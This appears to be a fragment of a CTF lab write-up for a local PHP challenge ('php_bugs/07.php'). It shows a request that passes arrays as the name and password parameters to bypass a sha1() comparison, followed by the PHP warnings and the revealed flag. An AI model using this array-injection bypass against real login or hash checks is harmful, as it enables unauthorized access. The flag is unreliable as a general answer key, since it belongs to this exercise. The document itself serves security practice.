 localhost/07.php?name[]=1&pas
localhost/07.php?name[]=1&password[]=2
// sha()函数比较绕过.
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy_pro\WWW\php_bugs\07.php
on line 12
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy_pro\WWW\php_bugs\07.php
on line 12
Flag: ctf{bypass_sha1}